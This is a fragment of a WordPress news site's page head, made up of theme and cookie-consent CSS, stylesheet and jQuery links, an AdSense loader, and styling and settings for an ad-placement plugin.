.post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/60916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=60916' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
